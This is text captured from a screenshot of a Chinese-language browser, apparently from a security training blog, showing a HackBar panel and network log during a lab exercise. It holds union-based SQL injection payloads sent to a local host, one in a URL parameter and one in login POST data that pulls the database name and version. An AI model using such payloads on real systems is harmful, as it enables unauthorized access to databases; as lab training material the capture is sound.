 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
40:21
小迪安全博客
2
选项
192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,4,5,6--+
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=admin' union select 1,database(),version(),4 and '1'='1&password=11111
4
5
查看器 控制台 调试器 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
2 个请求, 90.22 KB, 0.25 秒
过滤 URL
状态 方法 文件 域名 原因 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 320 毫秒 400 毫秒 480 毫秒
200 GET new.php?id=1') union select 1,2,3,4,5,6--+ 192.168.1.4:82 JS document html 90.22 KB 90.22 KB → 30 ms
404 GET 6 192.168.1.4:82 img html 323 字节 0 字节 → 31 ms
英
20:54
2023-05-25